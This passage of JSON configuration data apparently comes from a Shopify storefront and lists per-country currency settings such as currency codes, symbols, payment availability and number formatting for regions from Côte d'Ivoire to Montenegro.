d’Ivoire","region_code":"CI","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EGP","currency_symbol":"LE","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"XAF","currency_symbol":"FCFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"ERN","currency_symbol":"Nkf","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"SZL","currency_symbol":"L","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"ETB","currency_symbol":"Br","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"GMD","currency_symbol":"D","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"GHS","currency_symbol":"GH₵","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"GNF","currency_symbol":"FG","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"LSL","currency_symbol":"M","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"LRD","currency_symbol":"L$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"LYD","currency_symbol":"LD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"IQD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"KZT","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"KES","currency_symbol":"KSh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"KGS","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"LAK","currency_symbol":"₭","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"MOP","currency_symbol":"MOP$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"MWK","currency_symbol":"Mk","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"RWF","currency_symbol":"RF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"WST","currency_symbol":"WS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"STD","currency_symbol":"Db","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"XOF","currency_symbol":"CFA","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"SLL","currency_symbol":"Le","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"MNT","currency_symbol":"₮","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME